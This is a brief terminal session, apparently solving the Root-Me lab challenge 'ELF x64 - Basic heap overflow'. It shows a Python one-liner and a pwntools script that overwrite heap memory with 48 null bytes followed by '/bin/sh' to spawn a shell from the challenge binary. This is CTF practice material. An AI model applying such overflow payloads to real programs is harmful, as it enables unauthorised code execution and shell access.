 (lab) iconic-whisper ~/Documents/rootme/pwn/ELF x64 - Basic heap overflow >
> { python3 -c 'import sys; sys.stdout.buffer.write(b"\x00"*48 + b"/bin/sh\x00\n"
)'; cat; } | ./ch94
ls
ch94  main.py  ram.c  script.py
cat main.py
from pwn import *
context.binary = binary = ELF('./ch94')
p = process()
offset = 48
payload  = b'\x00'*48
payload += b'/bin/sh\x00'
print(payload)
p.send(payload)
p.interactive()
/bin/bash
ls
ch94  main.py  ram.c  script.py